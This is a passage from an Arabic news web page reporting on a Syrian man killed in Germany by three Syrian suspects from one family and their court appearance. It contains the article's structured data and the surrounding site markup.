\u0645\u0634\u064a\u0631\u0629 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u0630\u064a \u062a\u062c\u0631\u064a\u0647 \u0627\u0644\u0634\u0631\u0637\u0629 \u0644\u0627 \u064a\u0632\u0627\u0644 \u0641\u064a \u0645\u0631\u0627\u062d\u0644\u0647 \u0627\u0644\u0623\u0648\u0644\u0649. \n\n\n\n\u0623\u062d\u062f \u0627\u0644\u0631\u062c\u0627\u0644 \u0627\u0644\u062b\u0644\u0627\u062b\u0629 \u0627\u0644\u0645\u0634\u062a\u0628\u0647 \u0628\u0647\u0645 \u0641\u064a \u0637\u0631\u064a\u0642\u0647 \u0644\u0644\u0645\u062b\u0648\u0644 \u0623\u0645\u0627\u0645 \u0627\u0644\u0645\u062d\u0643\u0645\u0629 \u0646\u0642\u0644\u0627 \u0639\u0646 \u0635\u062d\u064a\u0641\u0629 \"\u0628\u064a\u0644\u062f\"\n\n\n\n\u0648\u0642\u062f\u0645 \u0645\u0643\u062a\u0628 \u0627\u0644\u0645\u062f\u0639\u064a \u0627\u0644\u0639\u0627\u0645 \u0641\u064a \u0628\u0648\u062e\u0648\u0645 \u0628\u0637\u0644\u0628 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0645\u0630\u0643\u0631\u0629 \u0627\u0639\u062a\u0642\u0627\u0644\u060c \u062d\u064a\u062b \u062a\u0645 \u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u0631\u062c\u0627\u0644 \u0627\u0644\u062b\u0644\u0627\u062b\u0629 \u0623\u0645\u0627\u0645 \u0627\u0644\u0642\u0627\u0636\u064a \u0641\u064a \u0645\u062d\u0643\u0645\u0629 \u0645\u0646\u0637\u0642\u0629 \u0631\u064a\u0643\u0644\u064a\u0646\u063a\u0647\u0627\u0648\u0632\u0646 \u0628\u0639\u062f \u0638\u0647\u0631 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u062d\u062f.\n\n\n\n \u0627\u0642\u0631\u0623 \u0623\u064a\u0636\u0627: \u0645\u0639\u0638\u0645\u0647\u0645 \u0633\u0648\u0631\u064a\u0648\u0646.. \u062a\u0648\u0642\u0641 170 \u0645\u0647\u0627\u062c\u0631\u0627 \u062d\u0627\u0648\u0644\u0648\u0627 \u062f\u062e\u0648\u0644 \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0628\u0637\u0631\u0642 \u0627\u0644\u062a\u0647\u0631\u064a\u0628\n\n\n\n\u0625\u0644\u0649 \u0630\u0644\u0643\u060c \u0623\u0641\u0627\u062f \u0646\u0627\u0634\u0637\u0648\u0646 \u0633\u0648\u0631\u064a\u0648\u0646 \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627\u060c \u0623\u0646 \u0627\u0644\u0636\u062d\u064a\u0629 \u064a\u062f\u0639\u0649 \"\u0623\u062d\u0645\u062f \u0627\u0644\u0631\u062d\u0628\u0627\u0646\u064a\" \u0648\u064a\u0646\u062d\u062f\u0631 \u0645\u0646 \u0627\u0644\u062c\u0648\u0644\u0627\u0646 \u0627\u0644\u0633\u0648\u0631\u064a.\n\n\n\n\u0648\u0628\u062d\u0633\u0628 \u0627\u0644\u0646\u0627\u0634\u0637\u064a\u0646 \u0641\u0625\u0646 \u0627\u0644\u0645\u062a\u0647\u0645\u064a\u0646 \u064a\u0646\u062d\u062f\u0631\u0648\u0646 \u0645\u0646 \u0645\u062f\u064a\u0646\u0629 \u062f\u0631\u0639\u0627 \u062c\u0646\u0648\u0628 \u0633\u0648\u0631\u064a\u0627\u060c \u0645\u0634\u064a\u0631\u064a\u0646 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0645\u062a\u0647\u0645\u064a\u0646 \u0627\u0644\u062b\u0644\u0627\u062b\u0629 \u0647\u0645 \u0631\u062c\u0644 \u0648\u0646\u062c\u0644\u064a\u0647 \u0645\u0646 \u0639\u0627\u0626\u0644\u0629 \"\u0623\u0628\u0627 \u0632\u064a\u062f\".\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","logo":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2025\/04\/Arab-Europe-Logo.png"},"sameAs":["https:\/\/www.facebook.com\/ArabNewsAgencyinEurope\/","https:\/\/x.com\/EuropeArab","https:\/\/www.youtube.com\/@arabeurope"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"editor","url":"https:\/\/arab-europe.net\/author\/editor\/"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2023\/09\/450-6.jpg","width":1200,"height":676}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2023/09/24/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%85%D9%82%D8%AA%D9%84%20%D8%B4%D8%A7%D8%A8%20%D8%B3%D9%88%D8%B1%D9%8A%20%D8%B9%D9%84%D9%89%20%D9%8A%D8%AF%203%20%D9%85%D9%86%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%87%20%D9%81%D9%8A%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A7&#038;url=https://arab-europe.net/2023/09/24/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://arab-europe.net/2023/09/24/%d8%a2%d9%84%d8%a7%d9%81-%d9%8a%d8%aa%d8%b8%d8%a7%d9%87%d8%b1%d9%88%d9%86-%d9%81%d9%8a-%d9%84%d9%86%d8%af%d9%86-%d9%84%d9%84%d9%85%d8%b7%d8%a7%d9%84%d8%a8%d8%a9-%d8%a8%d8%b9%d9%88%d8%af%d8%a9-%d8%a8/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2023/09/8884-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">الآلاف يتظاهرون في لندن للمطالبة بعودة بريطانيا للاتحاد الأوروبي</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2023/09/24/%d8%a2%d9%84%d8%a7%d9%81-%d9%8a%d8%aa%d8%b8%d8%a7%d9%87%d8%b1%d9%88%d9%86-%d9%81%d9%8a-%d9%84%d9%86%d8%af%d9%86-%d9%84%d9%84%d9%85%d8%b7%d8%a7%d9%84%d8%a8%d8%a9-%d8%a8%d8%b9%d9%88%d8%af%d8%a9-%d8%a8/" rel="prev">
					<h3 class="post-title">الآلاف يتظاهرون في لندن للمطالبة بعودة بريطانيا للاتحاد الأوروبي</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://arab-europe.net/2023/09/26/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%a8%d8%b1%d8%b2-%d8%b2%d8%b9%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%a7%d9%81%d9%8a%d8%a7-%d9%81%d9%8a-%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2023/09/45050-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">وفاة أبرز زعماء المافيا في إيطاليا</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2023/09/26/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%a8%d8%b1%d8%b2-%d8%b2%d8%b9%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%a7%d9%81%d9%8a%d8%a7-%d9%81%d9%8a-%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7/" rel="next">
					<h3 class="post-title">وفاة أبرز زعماء المافيا في إيطاليا</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2025/09/1509-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2025/09/1509-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2025/09/1509.jpg 960w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي" href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/88-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/411-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/411-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/59-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5556-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/101-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/">اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
